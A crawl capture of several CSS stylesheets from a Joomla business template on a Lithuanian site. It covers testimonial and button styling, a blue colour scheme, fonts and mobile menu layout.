.style2 .pb-testimonial .pb-arrow-left, .style2 .pb-testimonial .pb-arrow-right {
	bottom: -14px !important;
}
.style2 div.pb-testimonial-content p {
	font-family: 'Roboto', sans-serif;
}

.reviews .pb-element-testimonial .item .pb-testimonial-item:first-child {
	margin-bottom: 10px;
}
.reviews .jsn-bootstrap3.jsn-pagebuilder .carousel {
	margin-bottom: 0 !important;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-item {
	width: 100%;
	position: relative;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-box {
	padding: 10px 10px 62px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-content p {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	font-style: normal;
	line-height: 22px;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-avatar,
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta {
	position: absolute;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-avatar {
	margin: 0;
	bottom: 20px;
	width: 35px;
	height: 35px;
	left: 35px;
	overflow: hidden;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta {
	left: 85px;
	margin: 0;
	bottom: 23px;
	text-align: left;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta span {
	padding: 0;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta .pb-testimonial-name {
	font-weight: 500;
	line-height: 24px;
}
.reviews .pb-testimonial-item .top > .arrow {
	display: none;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .carousel-indicators {
	position: absolute;
	top: -40px !important;
	right:0 !important;
	bottom:auto !important;
	text-align: right;
}
.reviews .pb-testimonial .pb-testimonial-content p {
	text-align: left;
}
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta .pb-testimonial-country,
.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-meta .pb-testimonial-company {
	padding-left: 5px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.reviews .jsn-pagebuilder.pb-element-testimonial .pb-testimonial-box {
		margin-left: 1px;
	}
}

/***** End Testimonial *****/

/***** Button *****/
div.pb-element-button.cyan .btn {
	background-color: #35cb91;
}
div.pb-element-button.cyan .btn:hover {
	background-color: #35cb91;
	color: #FFF;
}
.pb-element-button .btn {
	margin: 0;
}
div.jsn-bootstrap3.jsn-pagebuilder.pb-element-button.cyan .btn {
	font-weight: 500;
	-webkit-box-shadow: 0 7px 27px 0 rgba(0,0,0,0.14);
	-moz-box-shadow: 0 7px 27px 0 rgba(0,0,0,0.14);
	box-shadow: 0 7px 27px 0 rgba(0,0,0,0.14);
}
.jsn-pagebuilder.pb-element-button.cyan .btn {
	color: #FFF;
	border: none;
	cursor: pointer;
	font-size: 16px;
	line-height: 26px;
	padding: 12px 20px;
	display: inline-block;
	text-decoration: none;
	text-transform: uppercase;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	text-shadow: none;
	box-shadow: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
}
	/***** Button *****/

/***** Article List *****/

#jsn-master .pb-element-articlelist.column-3 li.articlelist-item {
	width: 31.6239%;
	clear: none;
	margin-left: 2.5641%;
}
#jsn-master .pb-element-articlelist.column-3 li.articlelist-item:first-child {
	margin-left: 0;
}

.service.pb-element-articlelist.column-3 .articlelist-item .articlelist-item-thumbnail {
	margin: 0;
	max-height: 175px;
	overflow: hidden;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.service.pb-element-articlelist {
	text-align: left;
}
.service.pb-element-articlelist .articlelist-item-content {
	display: block;
	clear: both;
}
.service.pb-element-articlelist .articlelist-item-content .title {
	padding-top: 7px;
}
.service.pb-element-articlelist .articlelist-item-content .title a {
	line-height: 38px;
	color: #000;
	font-size: 14px;
	font-weight: 500;
}
.service.pb-element-articlelist .articlelist-item-description > p {
	margin: 5px 0 12px;
}
.service.pb-element-articlelist .articlelist-item-read-more a {
	color: #1da1f3;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
}
.service.pb-element-articlelist .pb-articlelist-wrapper .articlelist-item {
	border: none;
}
.service.pb-element-articlelist .pb-articlelist-wrapper .articlelist-item {
	padding-bottom: 13px;
}

	/***** End Article List *****/

/* =============== End Page Builder =============== */

.jsn-mod-custom .jsn-bootstrap3 .technology {
	margin: 0;
}
.technology .pb-element-articlelist li.articlelist-item .articlelist-item-thumbnail {
	margin: 0;
	float: none;
}
.technology .pb-element-articlelist li.articlelist-item .title a {
	font-size: 14px;
	line-height: 22px;
	color: #202020;
	font-weight: normal;
}
.technology .pb-element-articlelist li.articlelist-item .title {
	padding: 15px 0 10px;
}
.technology .pb-articlelist-wrapper .articlelist-item {
	border: none;
}
.form_right {
	background: #ecf0f5;
	padding: 20px 20px 10px;
}
#jsn-pos-right .form_right h3.jsn-moduletitle {
	padding-bottom: 18px;
}
.form_right .jsn-uniform > .jsn-bootstrap {
	padding: 0;
}
.form_right .jsn-uniform .jsn-form-content .control-group .control-label {
	display: none;
}
.form_right .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	padding: 0 !important;
}
.form_right .jsn-uniform .jsn-form-content input,
.form_right .jsn-uniform .jsn-form-content textarea {
	border-color: #e0e1e2;
	width: 100% !important;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-box-sizing: border-box !important; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box !important;    /* Firefox, other Gecko */
	box-sizing: border-box !important;         /* Opera/IE 8+ */
}
.form_right .jsn-uniform .jsn-form-content input {
	height: 43px;
}
.form_right .jsn-uniform .jsn-form-content input:focus {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
#jsn-content .form_right .jsn-modulecontent div.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	background: transparent !important;
	border: none;
}
.form_right .jsn-master .jsn-bootstrap .form-actions {
	border: none;
	padding: 0;
	margin: 0;
}
.form_right .jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
	margin: 0;
}
.form_right .jsn-master .jsn-bootstrap .form-actions .btn-toolbar button {
	margin: 0;
	font-size: 16px;
	border: none;
	text-shadow: none;
	line-height: 26px;
	padding: 8px 40px;
	background: #35cb91;
	letter-spacing: 0.4px;
	font-weight: 500;
}

/*========= END HOMEPAGE 3 ===========*/


/*========= DEMO HOMEPAGE 1 ===========*/
.jsn-hp2 .jsn-bootstrap3 h1,
.jsn-hp2 .jsn-bootstrap3 h2,
.jsn-hp2 .jsn-bootstrap3 h3,
.jsn-hp2 .jsn-bootstrap3 h4,
.jsn-hp2 .jsn-bootstrap3 h5,
.jsn-hp2 .jsn-bootstrap3 h6 {
	margin: 0.5em 0;
	font-weight: bold;
}
.jsn-hp2 .jsn-bootstrap3 h3{
	font-size: 22px;
}
.jsn-hp2 a,.jsn-hp2 .jsn-bootstrap3 a{
	color: #202020;
}
.jsn-hp2 .jsn-bootstrap3 a:hover{
	text-decoration: none;
}
.jsn-hp2 #jsn-promo{
	margin-top: 0;
}
.jsn-hp2 .intro-title{
	position: relative;
	padding-left: 20px;
	font-weight: 500 !important;
}
.jsn-hp2 .intro-title:before{
	content: '\f101';
	font-family: "FontAwesome";
	font-size: 18px;
	position: absolute;
	left: 0px;
	top: 4px;
	font-weight: normal;
}
.jsn-hp2 #jsn-content #jsn-content_inner{
	padding-top: 45px;
	padding-bottom: 0px;
}
.jsn-hp2 #jsn-mainbody .jsn-bootstrap3 div[class*='col-'] > div {
	margin: 0 auto;
}
.jsn-hp2 #jsn-mainbody .jsn-bootstrap3 div[class*='col-'] > .pb-element-text{
	float: left;
	width: 100%;
	background: #f3f3f3;
	padding: 15px 18px 10px;
}
.jsn-hp2 #jsn-mainbody h5{
	text-transform: uppercase;
	font-weight: bold;
}
#jsn-mainbody a.btn-color{
	display: inline;
	padding: 8px 9px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 12px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}
#jsn-mainbody a.btn-color:hover{
	color: #fff;
	opacity: 0.8;
}
.jsn-hp2 .pb-articlelist-wrapper .meta-data-wrapper.muted{
	margin: 0;
	padding-top: 5px;
}
.jsn-hp2 #jsn-pos-user-bottom .jsn-moduletitle{
	font-size: 22px;
	padding-bottom: 0;
	color: #202020;
	font-weight: bold;
}
.jsn-hp2 #jsn-pos-right div.jsn-modulecontainer{
	margin-top: 40px;
}
.jsn-hp2 #jsn-pos-right div.jsn-modulecontainer:first-child{
	margin: 0;
}
.jsn-hp2 #jsn-pos-right h3{
	font-size: 18px;
}
.sidebar-box{
	background: #ecf0f5;
}
.sidebar-box .jsn-moduletitle{
	font-size: 22px !important;
	color: #fff;
	background: #1da1f3;
	padding: 20px;
}
.sidebar-box ul li{
	padding: 5px 5px 5px 15px;
	position: relative;
}
.sidebar-box ul li.last{
	padding-bottom: 25px;
}
.sidebar-box .jsn-modulecontent > ul > li:before {
	content: '\f105';
	font-family: "FontAwesome";
	font-size: 12px;
	position: absolute;
	left: -3px;
	top: 4px;
}
.sidebar-box ul li a{
	text-decoration: none;
	display: block;
}
.jsn-hp2 #jsn-pos-right .pb-articlelist-wrapper{
	border: 1px solid #f2f2f2;
}
.jsn-hp2 #jsn-pos-right .pb-articlelist-wrapper .pb-articlelist-title{
	border-bottom: 1px solid #f2f2f2;
	padding: 3px 20px;
}
.jsn-hp2 #jsn-pos-right .pb-articlelist-wrapper .row ul{
	padding: 0 20px;
}
.twitter-box{
	position: relative;
	border: 1px solid #f2f2f2;
}
.twitter-box .twitter-button{
	position: absolute;
	right: 5px;
	top: 12px;
}
.jsn-hp2 .articlelist-item .title a{
	font-size: 14px;
}

/*Homepage 2*/
.no-magrin-auto {
	margin: 0 -15px !important;
}
.jsn-news #jsn-content {
	padding: 13px 0 45px;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.j2store-products-row .item .j2store-single-product .j2store-product-quickview-modal {
		left: 35% !important;
	}
	body #jsn-topbar .search form button:before {
		right: 0;
	}
}
body.content-sl .jsn-es-viewport{
  width: 100% !important;
  margin: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/colors/blue.css
body_size: 1576
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/* ============================== DEFAULT HTML ============================== */
a:hover,a.active,#jsn-footer a:hover,
.jsn-bootstrap3 a:hover, .jsn-bootstrap3 a.active, 
body .jsn-bootstrap3 a:hover, 
body .jsn-bootstrap3 a.active{
	color: #449284;
}
.homepage-sidebar ul li a:hover{
	color: #449284;	
}	
.demo-slider-box .jsn-es-background{
	background: rgba(68,146,132,0.9) !important;
}
.demo-slider-btn .jsn-es-background{
	background: #449284 !important;
}
#jsn-page a.btn-color{
	background: #449284;
}
.color-text,.intro-title:before{
	color: #449284;
}
.sidebar-box .jsn-moduletitle{
	background: #449284;
}
.sidebar-box .jsn-modulecontent > ul > li:before{
	color: #449284;
}
.jsn-title-color{
	background: #449284;
}
.menu-top-right,.menu-top-right li a{
	border-color: #449284;
	color: #449284;		
}
/* ============================== LAYOUT ============================== */
/* =============== LAYOUT - OVERALL PAGE =============== */
/* ============================== TYPOGRAPHY ============================== */
/* =============== TYPOGRAPHY - LINK STYLES =============== */
/* ----- ACTION LINK ----- */
.link-action {
	border-bottom: 1px solid #449284;
}
.link-action:hover {
	background-color: #449284;
}
/* =============== TYPOGRAPHY - TABLE STYLES =============== */
/* ----- COLOR HEADER TABLE ----- */
table.style-colorheader thead th {
	background-color: #449284;
	border-right: 1px groove #5A93C5;
}
/* ----- COLOR STRIPES TABLE ----- */
table.style-colorstripes td,
table.style-colorstripes th {
	border-bottom: 1px solid #449284;
	border-right: 1px groove #449284;
}
table.style-colorstripes thead th {
	background-color: #449284;
}
table.style-colorstripes thead th.highlight { /*dam hon*/
	background-color: #0f6fc6;
}
table.style-colorstripes tbody tr {
	background-color: #449284;
}
table.style-colorstripes tbody .highlight { /*ko doi*/
	background-color: #DEE9F3; 
}
table.style-colorstripes tbody tr.odd { /*dam hon*/
	background-color: #0f6fc6;
}
table.style-colorstripes tbody tr.odd .highlight { /*ko doi*/
	background-color: #CBDBED;
}
table.style-colorstripes tbody tr:hover th,
table.style-colorstripes tbody tr:hover td {
	background-color: #449284;
}
table.style-colorstripes tbody tr:hover .highlight {
	background-color: rgba(255,255,255,0.75);
}
table.style-colorstripes tbody td,
table.style-colorstripes tbody th {
	border-left: none;
	border-right: 1px solid #449284;
}
table.style-colorstripes tfoot th,
table.style-colorstripes tfoot td {
	background-color: #449284;
}
.sectiontableheader {
	background-color: #449284;
}
/* ----- GREY STRIPES TABLE ----- */
table.style-greystripes thead th.highlight {
	background-color: #449284;
}
/* ============================== MENU ============================== */
/* =============== MENU - MAIN MENU =============== */
/* ----- HOVER STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu  li.current > a {
	position: relative;
}

/* ----- ACTIVE STATE ----- */
div.jsn-modulecontainer ul.menu-mainmenu li.current > a,
div.jsn-modulecontainer ul.menu-mainmenu li.active > a,
div.jsn-modulecontainer ul.menu-mainmenu li:hover > a{
	color: #449284;
}

/* =============== MENU - TREE MENU =============== */
/* ----- CURRENT / HOVER STATE ----- */
div[class*=lightbox-] ul.menu-treemenu li a:hover,
div[class*=lightbox-] ul.menu-treemenu li a.current {
	color: #449284;
}
div.richbox-1 h3.jsn-moduletitle{
	background-color: #449284;
}
div.richbox-2 h3.jsn-moduletitle {
	background-color: #449284;
}
div.solid-2 ul.menu-treemenu > li {
	border-bottom-color: #B3C341;
}
div.solid-2 ul.menu-treemenu ul li {
	border-top-color: #B3C341 !important;
}

/* =============== MENU - SIDE MENU =============== */
/* ----- HOVER STATE IN SPECIFIC MODULE BOXES ----- */
div[class*='lightbox-'] ul.menu-sidemenu li:hover > a {
	color: #449284;
}
div.solid-1 ul.menu-sidemenu ul{
	background: #449284;
}
div.solid-2 ul.menu-sidemenu ul{
	background: #449284;
}
div.richbox-1 ul.menu-sidemenu ul{
	background: #449284;
}
div.richbox-2 ul.menu-sidemenu ul{
	background: #449284;
}
/* ----- ACTIVE STATE IN SPECIFIC MODULE BOXES ----- */
div.lightbox-2 ul.menu-sidemenu > li.active > a {
	color: #449284;
}
/* ============================== SITE TOOLS ============================== */
/* =============== SITE TOOLS - GENERAL PRESENTATION =============== */
/* ============================== MODULE STYLES ============================== */
/* =============== MODULE STYLES - MODULE BOXES =============== */
/* ----- RICHBOX ----- */
div.richbox-2 div.jsn-modulecontainer_inner{
	background-color: #449284;
}
div.richbox-1 div.jsn-modulecontainer_inner{
	background-color: #449284;
}
/* ----- LIGHTBOX ----- */
div[class*=lightbox-] div.jsn-modulecontainer_inner{
	background-color: #fff;	
}
div.lightbox-1 h3.jsn-moduletitle {
    background: #449284;
    color: #fff;
}
div.lightbox-2 h3.jsn-moduletitle {
    background: #449284;
    color: #fff;
}
/* ----- SOLID ----- */
div.solid-1 div.jsn-modulecontainer_inner {
	background-color: #449284;
}
div.solid-2 div.jsn-modulecontainer_inner {
	background-color: #449284;
}
/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
/* =============== JOOMLA! EXTENSIONS - MOD_SEARCH =============== */
#jsn-pos-top div.search input#mod_search_searchword {
	border: 1px solid #284D73;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
/* PAGE PAGINATION */
#jsn-mainbody ul.jsn-pagination > span{
	color: #449284;
}
/*New css*/

#jsn-top-menu i {
	color: #449284;
}

#jsn-promo-inner .form-slider .form-actions button.jsn-form-submit {
	background: #449284;
}
#jsn-promo .jsn-modulecontent div.jsn-master input:focus, #jsn-promo .jsn-modulecontent div.jsn-master textarea:focus {
	border-color: #449284;
	box-shadow: 0 0 0 1px rgba(53, 203, 145, 0.4);
}
.video-about a.play {
	background: #449284;
}
.video-about a.play:hover {
	background: #449284;
}
.service .service-left .content i.fa, .service .service-left .content a.more,
.our-team a.more {
	color: #449284;
}
.service .list-item .item.bg-cyan .content {
	background: rgba(53, 203, 145, 0.6);
}
.service .list-item .item.bg-blue .content {
	background: rgba(29, 161, 243, 0.5);
}
.carousel.pb-testimonial ol.carousel-indicators li.active {
	background: #449284;
}
.about > .icon i {
	color: #449284;
}
div.pb-element-button.cyan .btn {
	background: #449284;
}
.jsn-es-slides .btn a.item-container > .item-content {
	background: #449284;
}
.form_right .jsn-master .jsn-bootstrap .form-actions .btn-toolbar button {
	background: #449284;
}
.jsn-hp3 .intro-title::before {
	color: #449284;
}
.new_right ul li::before {
	color: #449284;
}
.contact_us .jsn-uniform .form-actions .btn-toolbar .btn {
	background: #449284;
}
div.pb-element-button.cyan .btn:hover {
	background: #449284;
}
.registration .form-actions button {
	background: #449284;
}

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/styles/business.css
body_size: 178
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400);

body {
	font-family: 'Roboto', sans-serif;
}
input, button, select, textarea {
	font-family: 'Roboto', sans-serif;
}
/*h1,*/
/*h2,*/
/*h3,*/
/*h4,*/
/*h5,*/
/*h6,*/
/*#jsn-gotoplink,*/
/*.page-header,*/
/*.subheading-category,*/
/*.componentheading,*/
/*.contentheading,*/
/*.link-button, button, .btn,*/
/*div.jsn-bootstrap3 h1, div.jsn-bootstrap3 h2, div.jsn-bootstrap3 h3, div.jsn-bootstrap3 h4, div.jsn-bootstrap3 h5,*/
/*div.jsn-bootstrap3 h6, div.jsn-bootstrap3 .h1, div.jsn-bootstrap3 .h2, div.jsn-bootstrap3 .h3,*/
/*div.jsn-bootstrap3 .h4, div.jsn-bootstrap3 .h5, div.jsn-bootstrap3 .h6 {*/
	/*font-family: 'Roboto', sans-serif;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: https://naupol.lt/templates/jsn_medis_pro/css/layouts/jsn_mobile.css
body_size: 6482
content:
/**
* @author    JoomlaShine.com http://www.joomlashine.com
* @copyright Copyright (C) 2008 - 2011 JoomlaShine.com. All rights reserved.
* @license   JoomlaShine.com Proprietary License
*/
/************************************************************************************
 mobile layout (240 - 960): common settings for both smartphone and tablet
 *************************************************************************************/

@media only screen and (max-width: 1185px), (max-device-width: 1185px) {
	#jsn-header-inner #jsn-menu {
		padding-left: 50px;
	}
	#jsn-menu ul.menu-mainmenu > li {
		padding: 0 16px;
	}
}
@media only screen and (max-width: 1185px), (max-device-width: 1185px) {
	#jsn-header-inner #jsn-menu {
		padding-left: 25px;
	}
}
@media only screen and (max-width: 960px), (max-device-width: 960px) {
	body.jsn-menu-mobile-push-left,
	body.jsn-menu-mobile-push-left {
		overflow: visible !important;
	}
	.jsn-hasMegamenu .jsn-modulecontainer{
		display: block;
	}
	.jsn-hasMegamenu .menu-mainmenu li > a > i {
		display: none;
	}
	#jsn-header-inner #jsn-menu {
		padding-left: 0;
	}
	.jsn-hasMegamenu .jsn-modulecontainer.jsn-megamenu {
		display: none;
	}
 	body {
 		font-size: 14px !important;
 		-webkit-text-size-adjust: none;
 	}
 	img {
 		max-width: 100%;
 		height: auto;
 		width: auto\9; /* ie8 */
 	}
 	#jsn-topbar-inner,
 	#jsn-topheader-inner,
 	#jsn-header-inner,
 	#jsn-promo-inner,
 	#jsn-pos-content-top,
 	#jsn-content_inner,
 	#jsn-content-bottom-inner,
 	#jsn-footer-inner,
	#jsn-full-page1-inner,
	#jsn-full-page2-inner,
	#jsn-user8-inner,
	#jsn-topmodules1-inner,
	#jsn-lastest-new-inner {
 		width: 100%;
 		min-width: inherit;
 		box-sizing: border-box;
 		-moz-box-sizing: border-box;
 		-webkit-box-sizing: border-box;
 	}
 	#jsn-mainbody {
 		padding: 10px;
 	}
 	div.jsn-modulescontainer {
 		padding: 15px 10px !important;
 	}
	.jsn-hp1 #jsn-topmodules1-inner {
		 padding: 50px 0;
	}
 	div.jsn-horizontallayout div.jsn-modulecontainer {
 		margin-top: 20px;
 	}
	.jsn-hp2 div.jsn-horizontallayout div.jsn-modulecontainer.style1 {
		margin-top: 0;
	}
	#jsn-top-menu {
		display: none;
	}
	 #jsn-topbar {
		 padding: 3px 10px;
	 }
	 #jsn-header {
		 padding: 10px 0;
	 }
	 #jsn-logo a {
		 margin: 0;
	 }
	 #jsn-topbar #jsn-post-moduletopbar {
		 padding: 0 !important;
	 }
	#jsn-footer h3 {
		font-size: 13px;
	}
	.jsn-hp1 #jsn-full-page1 {
		 padding: 50px 0;
	 }
 	[id*="jsn-content_inner"], [id*="jsn-maincontent_inner"] {
 		left: auto;
 		right: auto;
 	}
 	#jsn-content.jsn-hasinnerleft #jsn-centercol_inner,
 	#jsn-content.jsn-hasinnerright #jsn-centercol_inner {
 		margin: 0;
 	}
 	/* =============== MAIN MENU =============== */
 	#jsn-menu {
 		float: right;
		padding: 0 50px 0 0;
 	}
 	#jsn-logo {
 		padding: 0 10px;
 	}
 	#jsn-menu.jsn-menu-sticky {
 		position: fixed;
 		top: 0;
 		width: 100%;
 		border-bottom: 1px solid #E5E5E5;
 		background: #333;
 	}
 	#jsn-menu .jsn-modulecontainer.display-dropdown h3.jsn-moduletitle,
 	#jsn-menu .jsn-modulecontainer.display-inline .jsn-modulecontent {
 		margin: 0;
 	}
 	.menu-mainmenu.menu-iconmenu [class*="jsn-icon-"] > a > span {
 		background-image: url(../../images/icons/icons-uni-white.png);
 	}

 	/* ----- MAIN TOGGLE ----- */
 	#jsn-menu .jsn-menu-toggle,
	#jsn-menu .jsn-menu-mobile-control {
 		cursor: pointer;
 		display: inline-block;
 	}
	ul:not(.jsn-menu-mobile-slide) .jsn-menu-mobile-control {
		display: none;
	}
 	#jsn-menu ul li .jsn-menu-toggle i {
 		display: none;
 	}
 	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle,
 	#jsn-menu .jsn-modulecontainer[class*="display-"] .jsn-modulecontainer_inner h3.jsn-moduletitle {
 		color: #333;
 	}
 	#jsn-menu.jsn-mobile-menu-sticky .jsn-modulecontent > .jsn-menu-toggle,
 	#jsn-menu.jsn-mobile-menu-sticky .jsn-modulecontainer[class*="display-"] .jsn-modulecontainer_inner h3.jsn-moduletitle {
 		color: #fff;
 	}
 	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle {
 		padding: 2px 12px 7px;
 		height: 20px;
 		line-height: 20px;
 		vertical-align: middle;
 		font-size: 24px;
 	}
	#jsn-menu.jsn-mobile-menu-sticky .jsn-modulecontent > .jsn-menu-toggle {
		padding: 10px 12px;
	}
 	#jsn-menu .jsn-menu-toggle.active {
 		background-color: #404040;
 		color: #fff;
 	}
	#jsn-menu ul.jsn-menu-mobile:not(.jsn-menu-mobile-slide):not(.jsn-menu-mobile-push) {
 		position: absolute;
 		width: 100%;
 		left: 0;
 		right: 0;
		padding-top: 10px;
 	}
	#jsn-menu.jsn-mobile-menu-sticky ul.jsn-menu-mobile:not(.jsn-menu-mobile-slide):not(.jsn-menu-mobile-push) {
		padding-top: 0;
	}
	#jsn-menu #jsn-pos-mainmenu ul.jsn-menu-mobile:not[class*="jsn-menu-mobile-"] {
 		left: 0;
 	}
	#jsn-menu #jsn-pos-toolbar ul.jsn-menu-mobile:not[class*="jsn-menu-mobile-"] {
 		right: 0;
 	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul:not(.jsn-menu-mobile-left):not(.jsn-menu-mobile-right) {
 		display: none;
 	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul.jsn-menu-mobile:not(.jsn-menu-mobile-left):not(.jsn-menu-mobile-right) {
 		display: block;
 	}
	#jsn-menu ul .jsn-menu-toggle + ul {
		display: none;
	}
	#jsn-menu ul .jsn-menu-toggle + ul.jsn-menu-mobile {
		display: block;
	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul[class*="jsn-menu-mobile-"] {
		/*visibility: hidden;*/
		display: none;
		overflow: auto !important;
		height: calc(100% - 50px);
	}
	#jsn-menu .jsn-modulecontent > .jsn-menu-toggle + ul.jsn-menu-mobile[class*="jsn-menu-mobile-"] {
		/*visibility: visible;*/
		display: block;
	}
 	#jsn-menu .jsn-modulecontainer.display-dropdown .jsn-modulecontainer_inner:hover h3.jsn-moduletitle {
 		background: none;
 	}
 	#jsn-menu .jsn-modulecontainer.display-dropdown.jsn-dropdown-active .jsn-modulecontainer_inner h3.jsn-moduletitle {
 		background: #4A4A4A;
 		color: #FFFFFF;
 	}
 	#jsn-menu div.display-dropdown.jsn-modulecontainer .jsn-modulecontainer_inner h3.jsn-moduletitle > span {
 		padding: 11px 12px 12px;
 	}
 	#jsn-menu div.display-dropdown.jsn-modulecontainer .jsn-modulecontainer_inner .jsn-modulecontent {
 		visibility: visible;
 		display:none;
 	}
 	#jsn-menu div.display-dropdown.jsn-dropdown-active.jsn-modulecontainer .jsn-modulecontainer_inner .jsn-modulecontent {
 		display: block;
 	}
 	body.jsn-direction-rtl #jsn-menu #jsn-pos-mainmenu ul.jsn-menu-mobile {
 		right: 0;
 		left: auto;
 	}
 	body.jsn-direction-rtl #jsn-menu #jsn-pos-toolbar ul.jsn-menu-mobile {
 		left: 0;
 		right: auto;
 	}
 	body.jsn-direction-rtl #jsn-menu .jsn-menu-toggle + ul {
 		right: 0;
 	}
 	/* ----- LEVEL 1 ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li {
 		float: none;
 		width: auto;
 	}
 	div.jsn-modulecontainer ul.menu-mainmenu > li,
 	div.jsn-modulecontainer ul.menu-mainmenu.menu-richmenu > li {
 		padding: 0;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li {
 		border-bottom: 1px solid #444;
 		margin: 0;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile > li > a,
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile > li > a:hover {
 		border: none;
 		background: #333;
 		color: #ddd;
 		font-size: 1.1em;
 		text-decoration: none;
 		padding: 10px;
 	}
 	/* ----- ACTIVE STATE COLOR ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li.active > a {
 		color: #FFF;
 	}
 	body.jsn-color-blue #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #1da1f3;
 	}
 	body.jsn-color-green #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #477328;
 	}
 	body.jsn-color-red #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #732828;
 	}
 	body.jsn-color-violet #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #733969;
 	}
 	body.jsn-color-orange #jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li.active > a {
 		background-color: #CC6114;
 	}

 	/* ----- LEVEL 2 ----- */
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu.jsn-menu-mobile ul {
 		width: auto;
 		position: static;
 		background-color: #444;
 		visibility: visible;
 		opacity: 1;
 		filter: alpha(opacity=100);
 		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
 		margin: 0;
 		padding: 0;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu > li > .jsn-menu-mobile {
 		padding: 5px 15px;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu ul li {
 		border: none;
 		background: none;
 	}
 	#jsn-menu [id*="jsn-pos-"] div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		border: none;
 		background: none;
 		color: #ccc;
 		padding: 8px 0 8px 20px;
 		background: url(../../images/icons/icons-base.png) left -756px no-repeat;
 	}
 	#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		text-align: left;
 	}
 	body.jsn-direction-rtl #jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul li a {
 		text-align: right;
 	}
 	body.jsn-direction-rtl #jsn-menu [id*="jsn-pos-"] div.jsn-modulecontainer ul.menu-mainmenu ul li a,
 	body.jsn-direction-rtl #jsn-menu [id*="jsn-pos-"] div.jsn-modulecontainer ul.menu-mainmenu ul li.parent > a {
 		padding-left: 0;
 		padding-right: 20px;
 		background-position: right -332px;
 	}
 	#jsn-menu div.jsn-modulecontainer ul.menu-mainmenu li span.jsn-menu-toggle {
 		top: 0;
 		padding: 0;
 		margin: 0;
 		width: 32px;
 		height: 32px;
 		cursor: pointer;
 		position: absolute;
 		background: rgba(0,0,0,0.3) url(../../images/icons/icon-toggle-expand.png) center center no-repeat;
 		filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#4c000000', EndColorStr='#4c000000');
 		right: 0;
 	}
